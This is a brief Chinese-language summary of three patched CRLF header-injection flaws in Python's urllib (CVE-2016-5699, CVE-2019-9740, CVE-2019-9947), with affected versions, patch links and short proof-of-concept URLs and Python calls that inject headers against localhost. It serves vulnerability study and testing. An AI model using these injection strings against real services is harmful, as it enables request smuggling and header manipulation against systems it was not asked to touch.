Python urllib CRLF注入漏洞小结
CVE-2016-5699
https://www.suse.com/security/cve/CVE-2016-5699.html
- before 2.7.10 and 3.x before 3.4.4
- POC:
http://127.0.0.1%0d%0aX-injected:%20header%0d%0ax-leftover:%20:12345/foo
- 漏洞&patch源码:https://bugs.python.org/file37264/disable_http_header_injection.patch

修复前通过\r\n进行拼接,而我们恶意代码通过host带入
CVE-2019-9740
https://nvd.nist.gov/vuln/detail/CVE-2019-9740
https://xz.aliyun.com/t/5123
-
urllib2 in Python 2.x through 2.7.16 and urllib in Python 3.x through 3.7.3
-
poc
import sys
import urllib
import urllib.request
import urllib.error
host = "127.0.0.1:7777?a=1 HTTP/1.1\r\nCRLF-injection: test\r\nTEST: 123"
url = "http://"+ host + ":8080/test/?test=a"
try:
info = urllib.request.urlopen(url).info()
print(info)
except urllib.error.URLError as e:
print(e)
- 修复源码:https://github.com/python/cpython/pull/12755/commits/97bcc4bd5cf5c6dc1352d9b5e680db165c937fd1
CVE-2019-9947
https://bugs.python.org/issue35906
- urllib2 in Python 2.x through 2.7.16 and urllib in Python 3.x through 3.7.3
- POC
import urllib.request
urllib.request.urlopen('http://127.0.0.1:1234/?q=HTTP/1.1\r\nHeader: Value\r\nHeader2: \r\n')
or
urllib.request.urlopen('http://127.0.0.1:1234/HTTP/1.1\r\nHeader: Value\r\nHeader2: \r\n')